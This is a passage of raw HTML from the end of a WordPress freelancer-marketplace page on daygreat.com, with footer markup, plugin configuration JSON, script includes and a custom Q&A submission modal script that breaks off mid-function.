						<img class="wt-qrcodedata" src="https://daygreat.com/wp-content/themes/workreap/images/qrcode.png" alt="QR-Code">
						<figcaption>
							<a href="#" onclick="event_preventDefault(event);" class="wt-qrcodedetails" data-type="portfolio" data-key="1935">
								<span><i class="lnr lnr-redo"></i>load<br>QR code</span>
							</a>
						</figcaption>
					</figure>
				</div>
				<div class="wt-qrcodedetail">
					<span class="lnr lnr-laptop-phone"></span>
					<div class="wt-qrcodefeat">
						<h3>Scan with your <span>Smart Phone </span> To Get It Handy.</h3>
					</div>	
				</div>	
			</div>
									<div class="wt-portfolio">
							<div class='wt-widgetcontent'><ul class='wt-socialiconssimple'><li class="wt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fwork-done-expert-interview%2F&title=Work+done+expert+interview" rel="noopener" target="_blank"><i class="fa fa-linkedin"></i><span>Share on linkedin<span></a></li><li class="wt-facebook"><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fwork-done-expert-interview%2F" onclick="window.open(this.href, 'post-share','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook-f"></i><span>Share on Facebook</span></a></li><li class="wt-twitter"><a href="//twitter.com/intent/tweet?text=Work+done+expert+interview&url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fwork-done-expert-interview%2F&via=envato"  ><i class="fa fa-twitter"></i><span>Share on Twitter</span></a></li><li class="wt-pinterestp"><a href="//pinterest.com/pin/create/button/?url=https://daygreat.com/portfolio/work-done-expert-interview/&amp;media=https://daygreat.com/wp-content/uploads/2021/04/portfolio-5.jpg&description=Work+done+expert+interview" onclick="window.open(this.href, 'post-share','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a></li></ul></div></div>	
						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://daygreat.com/"><img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com"></a></strong>
																									<div class="wt-description">
									  <p>Imagine having a human assistant at your fingertips, powered by our in-house knowledge base system. With this unique service, you can stay up-to-date with the latest information from around the world without wasting time on endless searches. Let us help you streamline your life and make the most of your time.</p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li>
																										<li class="wt-googleplus"><a target="_blank" href="#"><i class="fa fa-google"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Company</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="http://daygreat.com/about/">About Us</a></li>
																									<li><a target="_blank" href="http://daygreat.com/how-it-works/">How It Works</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Terms &amp; Conditions</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Trust &amp; Safety</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/terms-conditions/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://daygreat.com/search-assistant/">Assistant in HK</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=united-states">Assistant in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=canada">Assistant in Canada</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=australia">Assistant in Australia</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/?location%5B%5D=united-states">Jobs in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/">Find Jobs</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/search-projects/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
																	  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-joininfo">
				<div class="container">
				  <div class="row justify-content-md-center">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-10 push-lg-1">
					  							<div class="wt-companyinfo"><span>Daygreat.com is a portal for your virtual life organiser</span></div>
											  																<div class="wt-fbtnarea"><a href="https://daygreat.com/authentication/?step=1" class="wt-btn">Join Now</a></div>
													 
				
					</div>
				  </div>
				</div>
			  </div>
			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2018 Daygreat.com, All Right Reserved.</p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://daygreat.com/article-list/" >News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://daygreat.com/about/" >About</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daygreat.com/privacy-policy-2/" >Privacy Policy</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            

 
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://daygreat.com/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<div id="wpguppy-widget-chat"></div>		<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
	<style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/daygreat.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/44675336.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wp-guppy-js-extra">
/* <![CDATA[ */
var wpguppy_scripts_vars = {"restapiurl":"https:\/\/daygreat.com\/wp-json\/guppy\/v2\/","rest_nonce":"00ed754b26","showRec":"20","maxFileUploads":"20","userId":"","userType":"","postId":"0","pageId":"1935","logoutUrl":"https:\/\/daygreat.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fdaygreat.com%2F&_wpnonce=70c205ce22","isSingle":"","friendListStatusText":{"sent":"Sent","invite":"Invite","blocked":"Blocked","respond":"Respond to invite","resend":"Resend anyway"},"chatSetting":{"bottomPosition":"0","rightPosition":"0","notificationBellUrl":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/media\/notification-bell.wav","reportingReasons":["Inappropriate Content","Spam","Privacy violates","Others"],"translations":{"profile_settings":"Profile settings","mute_alert_txt":"Mute alerts","logout":"Logout","full_name":"Full name","email":"Email address","invalid_email":"Please, enter a valid email address","password":"Password","phone":"Phone","upload_photo_dsc":"Click on the button below to upload your profile photo","upload_photo_btn":"Upload photo","remove":"Remove","start_chat_text":"Start now","save_changes":"Save changes","contacts":"Contacts","requests_heading":"Requests","search":"Search here","no_results":"No results to show","friends":"Friends","blocked_users":"Blocked users","sent":"Sent","decline_user":"Your request has been declined by this user","invite":"Invite","invitation_top_desc":"Hey there! It looks like this contact is not in your friend list. Would you like to chat with this user?","invitaion_bottom_desc":"Hey there, I would like to add you in my friend list, Please hit \u201cAccept\u201d to start chatting","accept_invite":"Accept","decline_invite":"Decline","start_chat_txt":"Start chat","start_conversation":"Select the user to start your conversation","admin_start_conversation":"Select chat to read the conversation","no_attachments":"No attachments to show","voice_note":"Voice note","chat":"Search chat","post_chat":"Post chat history","sent_attachment":"You sent an attachment","profile":"Profile","video":"Video","audio":"Audio","photo":"Photo","document":"Document","location":"Location","type_message":"Type your message here","search_results":"Searching results","unblock":"Unblock","block_user":"Block user","unblock_user":"Unblock user","offline":"Offline","online":"Online","settings":"Settings","actions":"Actions","mute_conversation":"Mute conversation","unmute_conversation":"Unmute conversation","privacy_settings":"Privacy settings","clear_chat":"Clear chat","clear_chat_description":"Are you sure you want to clear your chat history?","clear_chat_button":"Yes! clear all","report_user":"Report","report_group":"Report Group","report_heading":"Report \u201c((username))\u201d","report_description":"Please fill the report form below so we can review.","report_title":"Title the issue","report_reason":"Select report reason","report_issue_detail":"Explain issue in detail","report_add_description":"Add description","report_submit":"Submit report","report_cancel":"Cancel for now","media":"Media & attachments","download_all":"Download All","load_more":"Load more","detail_txt":"Details","block_user_description":"Are you sure you want to block this user?","block_user_title":"Block user \u201c((username))\u201d","block_user_button":"Yes! block right now","not_right_now":"Not right now","blocked_user_message":"You have blocked this user. %Unblock% now to start chatting again","unblock_user_heading":"Unblock user \u201c((username))\u201d","you_are_blocked":"You have been blocked by this user","blocked":"Blocked","your_name":"Your name","your_email":"Your email","your_phone":"Your phone number","respond_invite":"Respond to invite","resend_invite":"Resend anyway","is_typing":"is typing","are_typing":"are typing","more_user_typing":"and ((user_count)) more are typing","you_sent_attachment":"You sent an attachment","grp_sent_attachment":"((username)): Sent an attachment","attachments_uploading":"Your file is being uploaded","sent_you_attachment":"Sent you an attachment","you_sent_location":"You sent a location","grp_sent_location":"((username)): Sent a location","sent_you_location":"Sent you a location","you_sent_voice_note":"You sent a voice note","grp_sent_voice_note":"((username)): Sent a voice note","sent_you_voice_note":"Sent you a voice note","unblock_user_description":"Are you sure you want to unblock this user?","unblock_button":"Yes! unblock right now ","reply_message":"Reply message","click_here":"Click here","delete":"Delete","unblock_now":"Unblock now","download":"Download","deleted_message":"This message was deleted","recording_app_txt":"Recording...","stop_app_txt":"Stop","map_app_txt":"Map","current_loc_app_txt":"Send current location","video_app_txt":"Video","more_text":"more","search_conversation":"Search in conversation","edit_group":"Edit group preferences","leave_group_txt":"Leave group","delete_group_txt":"Delete group conversation","report_group_txt":"Report group","group_users_txt":"Group users","admin_txt":"ADMIN","owner_txt":"OWNER","create_group_txt":"to create a new group","create_new_group_txt":"Create Group","edit_group_txt":"Edit Group","grp_photo_txt":"Upload group photo","grp_photo_dsc_txt":"to upload group photo","grp_title_txt":"Add group title","grp_edit_title_txt":"Edit group title","grp_title_placeholder_txt":"Enter group title here","grp_users_txt":"Select group users","grp_edit_users_txt":"Update group users","grp_mk_admin_txt":"MAKE ADMIN","grp_admin_txt":"ADMIN","grp_create_txt":"Create now","grp_updt_txt":"Update now","disable_grp_txt":"Make disable replies of this group","you":"You","error_title":"Oops...","select_admin_text":"Please select atleast one admin before you leave","group_created_notify":"((username)) created this group","group_updated_notify":"((username)) update this group","group_deleted":"This group is no longer available.","group_removed_notify":"You are removed by group admin","you_left":"You left","search_txt":"Search user here","search_user_heading_txt":"Search user","you_txt":"You","leave_group_heading":"Leaving group?","leave_group_dsc":"Are you sure you want to leave \u201c((groupname))\u201d?","leave_group_opt_txt":"Yes! leave now","delete_grp_txt":"Delete \u201c((groupname))\u201d","delete_group_desc":"Are you sure you want to delete this group?","delete_group_opt_txt":"Yes! remove right now","disable_reply_txt":"\u201cAdmin\u201d disabled replies of this group","add_grp_member_txt":"Admin added \u201c((username))\u201d to this group","join_grp_member_txt":"\u201c((username))\u201d join this group","remove_grp_member_txt":"Admin removed \u201c((username))\u201d from this group","leave_grp_member_txt":"\u201c((username))\u201d left this group","grp_other_membert_txt":" and ((counter)) other members","delet_grp_member_txt":"Delete \u201c((username))\u201d","delet_grp_member_dsc":"Are you sure you want to delete this member?","delet_grp_member_btn":"Yes! detele right now","updt_grp_role":"Admin update \u201c((username))\u201d group role","before_leave_heading":"Before you leave","assign_group_admin_txt":"Assign a new group admin","assign_grp_admin_btn_txt":"Set admin and leave the group","auto_inv_receiver_msg":"\u201c((username))\u201d added you to the friend list, let's chat now","auto_inv_sender_msg":"((sender_name)) have added \u201c((username))\u201d to your friend list, let's chat now","group_tab_txt":"Group chats","private_tab_txt":"Private chats","login_tab_txt":"Login","for_this_post":"For this post","for_all_post":"For all posts","max_file_uploads_msg":"Maximum number of allowable file uploads has been exceeded","close_all_conversation":"Close all conversation","open_in_messenger":"Open in messenger","empty_field_required":"Please fill all the required fields.","microphone_connection_desc":"Please connect microphone and allow the permission.","input_params_err":"Something went wrong.","invalid_input_file":"Invalid file type or file size.","empty_input_err_txt":"Please, enter all the required details.","crop_img_txt":"Crop image","signin_box_hdr_txt":"Let\u2019s chat together","geo_location_error_txt":"Sorry, your browser does not support HTML5 geolocation.","cancel_txt":"Cancel","add_group_desc_txt":"Add group description","edit_group_desc_txt":"Edit group description","group_desc_heading":"Group description","contact_tab_txt":"Contact list","friend_tab_txt":"Friends","block_tab_txt":"Blocked users","post_tab_txt":"Post chats","customer_tab_txt":"Customer support","setting_tab_txt":"Settings","gallery_next_btn":"Next","gallery_previous_btn":"Previous","gallery_close_btn":"Close (Esc)","whatsapp_loading_msg":"message loading","group_chat_header_txt":"Group Chat","post_chat_header_txt":"Post Chat","private_chat_header_txt":"Private Chat","msg_sent_time_txt":"Last chated on ((sent_time))","phone_dsc_txt":"You will receive an SMS alert on your phone number","email_dsc_txt":"You will receive email notifications on your email","recent_online_user_txt":"Recent online friends","name_txt":"Name","dont_have_account_txt":"Don't have account?","guest_login_txt":"Start as guest today","have_account_txt":"Do you have account?","login_txt":"Sign in now","admin_support_agent_tab":"Agents","admin_support_msgs_tab":"Messages","select_all_chats_txt":"Select all chats","delete_select_txt":"Delete selected","select_all_conv_txt":"Select all conversation","are_you_sure":"Are you sure? you want to delete","list_respond_text":"Our online team will respond in few minutes","conversation_name_txt":"WhatsApp","whatsapp_support_desc":"Need help? Click on the user to start a quick {{conversation_name}} conversation","whatsap_list_title":"WhatsApp chat support","today_time_txt":"Today","yesterday_time_txt":"Yesterday","am_time_txt":"am","pm_time_txt":"pm","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","not_support_meber_txt":"This user is no longer in the support team"},"defaultActiveTab":"contacts","enabledTabs":["contacts","friends","private_chats","groups"],"tabSequence":["contacts","friends","blocked","private_chats","groups","posts","customer_support"],"includeOnPage":[],"excludeOnPage":[],"primaryColor":"#FF7300","secondaryColor":"#0A0F26","textColor":"#999999","createGroup":false,"autoInvite":false,"maxImageSize":"5000","maxAudioSize":"5000","maxVideoSize":"5000","maxFileSize":"5000","imgExt":[],"audioExt":[],"videoExt":[],"fileExt":[],"shareLocation":false,"shareEmoji":false,"shareVoiceNote":false,"realTimeOption":"pusher","pusherEnable":true,"socketEnable":false,"floatingWindowEnable":true,"whatsappSupportEnable":false,"guestChatEnable":true,"floatingMessenger":true,"pusherKey":"91e5b33a792a45a16074","pusherCluster":"ap1","socketHost":"","socketPort":"81","isRtl":false,"typingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/typing.gif","whatsappBackground":"","videoThumbnail":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/video-thumbnail.jpg","floatingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/floating-logo.gif","messangerPage":"https:\/\/daygreat.com\/dashboard\/?ref=chat&identity=0","deleteMessageOption":true,"messangerPageSeprator":"&","clearChatOption":true,"reportUserOption":true,"timeFormat":"12hrs","hideAccSettings":false,"hideOnlineUserList":false,"isMobileDevice":false,"isSupportMember":false},"authToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczpcL1wvZGF5Z3JlYXQuY29tIiwiaWF0IjoxNzY5MDIzMjc0LCJuYmYiOjE3NjkwMjMyODQsImV4cCI6MTc2OTEwOTY3NCwiZGF0YSI6eyJ1c2VyIjp7ImlkIjoiIn19fQ.kZzu4haMqZTGP8kJnyTmiXKX0bcwcE8ArbAE0Ryk1uI"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/public/js/wp-guppy-public.js?ver=4.0" id="wp-guppy-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0" id="wpguppy-app-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/vendors.js?ver=4.0" id="wpguppy-vendors-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.4.0/leaflet.js?ver=6.7.4" id="qcpd-openstreet-sbd-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet.markercluster/1.4.1/leaflet.markercluster.js?ver=6.7.4" id="qcpd-openstreet-marker-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/main.js?ver=2.6.9" id="workreap-all-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/datetimepicker.js?ver=2.6.9" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","language_code":"en_GB","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"disable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"1","fbsocial_connect":null,"fbapp_id":"2344349579226027","gclient_id":"314355387242-4hdla16o73vr1rhecvf5pove6ub9de2u.apps.googleusercontent.com","proposal_price_type":"any","currency_pos":"left","login_register_type":"pages","authentication_url":"https:\/\/daygreat.com\/authentication\/?step=2","site_url":"https:\/\/daygreat.com\/","ajax_nonce":"522fd45961","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"USD","currency_symbol":"$","facebook_connect":"enable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.6.9" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
workreap_gconnect_app();
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/tipso.js?ver=6.7.4" id="tipso-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/splide.min.js?ver=6.7.4" id="splide-js"></script>
<script type="text/javascript" id="splide-js-after">
/* <![CDATA[ */


		var wt_splide = document.getElementById('wt-splide')
		if (wt_splide != null) {
			var secondarySlider = new Splide( '#wt-splidethumbsnail', {
				rewind      : true,
				fixedWidth  : 75,
				fixedHeight : 75,
				isNavigation: true,
				gap         : 0,
				pagination  : false,
				arrows     : false,
				focus  : 'left',
				updateOnMove: true,
				
			} ).mount();

			var primarySlider = new Splide( '#wt-splide', {
				type       : 'fade',
				autoHeight : true,
				pagination : false,
				cover      : true,
				video      : {
					loop: true,
				},
			} );

			primarySlider.sync( secondarySlider ).mount(); 
		}
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/venobox.min.js?ver=6.7.4" id="venobox-js"></script>
<script type="text/javascript" id="venobox-js-after">
/* <![CDATA[ */
jQuery('.wt-venobox').venobox();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// Create a new div element
  let modalElement = document.createElement("div");

  // Set the innerHTML of the div element to the modal HTML code
  modalElement.innerHTML = `
    <div class="question-modal__modal">
      <div class="question-modal__modal-content">
        <div class="question-modal__modal-content__header""> 
		<h4>Submit Q&A</h4> 
		<span class="question-modal__close">×</span>
		</div>
        <div class="question-modal__content-wrapper">
          <input type="text" placeholder="Question" id="modal__question">
          <input type="text" placeholder="Answer" id="modal__answer">
          <select id="modal__categories">
            <option value="">Select Category</option>
            <!-- Add options dynamically using JavaScript if needed -->
          </select>
          <button id="submitButton">Submit</button>
        </div>
      </div>
    </div>
  `;

  // Append the modal element to the body
  document.body.appendChild(modalElement);


// Get the content wrapper element
var contentWrapper = document.querySelector('.question-modal__content-wrapper');

// Get all the input elements within the content wrapper
var inputElements = contentWrapper.querySelectorAll('input');

// Convert each input element to a textarea element
inputElements.forEach(function(inputElement) {
  // Create a new textarea element
  var textareaElement = document.createElement('textarea');

  // Copy the attributes from the input element to the textarea element
  Array.from(inputElement.attributes).forEach(function(attribute) {
    textareaElement.setAttribute(attribute.name, attribute.value);
  });
	
  if (inputElement === inputElements[0]) {
    textareaElement.style.height = '150px';
  } else if (inputElement === inputElements[1]) {
    textareaElement.style.height = '110px';
  }

  // Replace the input element with the textarea element
  inputElement.parentNode.replaceChild(textareaElement, inputElement);
});


$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'get_categories'
    },
    success: function(response) {
        if (response.success) {
            var categories = response.data;

            // Populate the dropdown with categories
            var categoryDropdown = document.getElementById('modal__categories');

            // Clear existing options
            categoryDropdown.innerHTML = '';

            // Add options to the dropdown
            categories.forEach(function(category) {
                var option = document.createElement('option');
                option.value = category.id;
                option.text = category.name;
                categoryDropdown.appendChild(option);
            });
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});






document.querySelector(".question-modal__close").onclick = function() {
		document.querySelector('.question-modal__modal').style.display = 'none'
}




document.getElementById("submitButton").onclick = function() {
var question = document.getElementById("modal__question").value;
var answer = document.getElementById("modal__answer").value;
var category = document.getElementById("modal__categories").value;

$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'create_cma_thread',
        post_title: question,
        category_id: category,
        comment_content: answer
    },
    success: function(response) {
        if (response.success) {
